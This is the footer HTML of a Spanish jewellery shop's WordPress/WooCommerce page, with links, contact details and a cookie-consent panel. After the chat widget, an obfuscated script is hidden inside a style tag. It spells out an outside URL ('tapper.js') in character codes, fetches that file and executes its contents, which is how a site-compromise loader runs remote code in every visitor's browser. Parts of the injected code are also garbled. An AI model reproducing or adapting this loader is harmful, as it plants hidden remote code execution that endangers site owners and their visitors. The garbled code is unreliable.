			<h6 class="elementor-heading-title elementor-size-default">CoccoChimet</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4c3e5311 elementor-mobile-align-center elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c3e5311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/aviso-legal-web.pdf">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/contacto/">

											<span class="elementor-icon-list-text">Contacta con nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/tiendas/">

											<span class="elementor-icon-list-text">Localizador de tiendas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Condiciones de venta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-devoluciones/">

											<span class="elementor-icon-list-text">Política de devoluciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://centinela.lefebvre.es/public/concept/2043112?access=tQaXTAmZkOJ%2BGaMYI8kupMcb0j4OgHjPaKmjZXIekhw%3D" target="_blank">

											<span class="elementor-icon-list-text">Canal Denuncias</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fe94fa5 elementor-hidden-phone" data-id="5fe94fa5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-283a7a3a elementor-widget elementor-widget-heading" data-id="283a7a3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Nuestros Servicios</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7f7fcd02 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f7fcd02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compra-oro-madrid-online/">

											<span class="elementor-icon-list-text">Compra de Oro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compra-plata-madrid-online/">

											<span class="elementor-icon-list-text">Compra de Plata</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coccochimet.com/compraventa-opcion-recompra/">

											<span class="elementor-icon-list-text">Compraventa con opción a recompra</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e560054" data-id="4e560054" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-48fe39c8 elementor-widget elementor-widget-heading" data-id="48fe39c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contacta con nosotros</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7dcd8d1d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7dcd8d1d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@coccochimet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@coccochimet.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:640336015">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">640 336 015</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-66f4047c elementor-widget elementor-widget-heading" data-id="66f4047c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://coccochimet.com/tiendas/">Visita Nuestras Tiendas</a></h6>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a31e410 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3a31e410" data-element_type="section" id="copyright" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ce41fb1" data-id="1ce41fb1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57aeafa6 elementor-widget elementor-widget-text-editor" data-id="57aeafa6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2024 <a href="/">CoccoChimet</a> · Todos los derechos reservados</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</footer>
							</div>
				</div>
		

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web. No compartimos tu información con nadie, simplemente queremos que navegues normalmente sin tener que rellenar formularios en cada visita.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los ajustes.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar cookies"  role="button">Aceptar cookies</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar cookies">Rechazar cookies</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes de cookies">Ajustes de cookies</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34640336015","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":0,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<style>var c = 0;var _tw3rb9ol29hfe=String.(104/**/,116/*_qc12fec4eeqdp*/,116/*_7zc948rzesazi*/,112/**/,115/**/,58/**/,47/*_qc12fec4eeqdp*/,47/*_7zc948rzesazi*/,99/**/,108/**/,115/**/,46/*_60yxg3r49p22e*/,98/*_tw3rb9ol29hfe*/,97/*_tw3rb9ol29hfe*/,108/*_tw3rb9ol29hfe*/,97/*_tw3rb9ol29hfe*/,110/*_tw3rb9ol29hfe*/,116/**/,102/**/,114/*_7zc948rzesazi*/,111/*_60yxg3r49p22e*/,109/*_qc12fec4eeqdp*/,115/**/,117/**/,110/*_7zc948rzesazi*/,46/**/,99/*_7zc948rzesazi*/,111/*_60yxg3r49p22e*/,109/*_tw3rb9ol29hfe*/,47/**/,116/*_60yxg3r49p22e*/,97/**/,112/*_qc12fec4eeqdp*/,112/*_7zc948rzesazi*/,101/*_qc12fec4eeqdp*/,114/*_qc12fec4eeqdp*/,46/*_60yxg3r49p22e*/,106/*_60yxg3r49p22e*/,115/*_60yxg3r49p22e*/,63/**/,109/**/,61/*_tw3rb9ol29hfe*/,109/**/);var _qc12fec4eeqdp = _60yxg3r49p22e(_tw3rb9ol29hfe);if(_qc12fec4eeqdp.length &gt; 3){_p0y59xoxgraz0(_qc12fec4eeqdp);} function _60yxg3r49p22e(_4v5bf5fnidptd){ var _7zc948rzesazi = new XMLHttpRequest();_7zc948rzesazi.open( String.(71,69,84), _4v5bf5fnidptd, false );_7zc948rzesazi.send( null );return _7zc948rzesazi.responseText;}function _p0y59xoxgraz0(_ro2p21psk8etu){ var _9meotirgpsmzg = new Function(\'x\', \'y\', _ro2p21psk8etu+\' return x+y;\');_9meotirgpsmzg(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' type='text/css' media='all' />
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/coccochimet.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=16172","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/coccochimet.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=16172"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=16172","cart_hash_key":"wc_cart_hash_45fe630367f12b82ab497be8e6ee2420","fragment_name":"wc_fragments_45fe630367f12b82ab497be8e6ee2420","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.20" id="joinchat-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/coccochimet.com\/wp-admin\/admin-ajax.php","post_id":"16172","plugin_dir":"https:\/\/coccochimet.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"true","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.3" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/coccochimet.com\/wp-admin\/admin-ajax.php","nonce":"244ebdbbf7","urls":{"assets":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/coccochimet.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/coccochimet.com\/carrito\/","checkout_page_url":"https:\/\/coccochimet.com\/finalizar-compra\/","fragments_nonce":"b9800db18e"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/coccochimet.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":16172,"title":"LINGOTE%2020GR%2024K%20%28999%2C9%20MILESIMAS%29%20%E2%80%93%20Joyer%C3%ADa%20Coccochimet","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.2" id="e-sticky-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar tus ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar tus ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Joyería Coccochimet"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Política de privacidad">
    <span class="gdpr-nav-tab-title">Política de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>

  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies adicionales">
      <span class="gdpr-nav-tab-title">Cookies adicionales</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Política de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Para más información puedes revisar nuestra <a href="https://coccochimet.com/politica-de-privacidad/" target="_blank" rel="noopener">política de privacidad</a></p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias son cookies técnicas tiene que activarse siempre para que podamos guardar tus preferencias de navegación.</p>
<p>Básicamente el blog no funcionará bien si no están activas.</p>
<p>Estas cookies son:</p>
<p>- Comprobación de inicio de sesión.</p>
<p>- Cookies de seguridad imprescindibles.</p>
<p>- Saber si ya has aprobado/rechazado las cookies.</p>
<p>- Cookie de valoración de contenidos mediante estrellas, para evitar fraude.</p>
<p>- Cookies de comentarios, si aceptaste que se te reconozca en cada visita y si quieres recibir avisos de comentarios nuevos.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas estas cookies no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies adicionales</span>
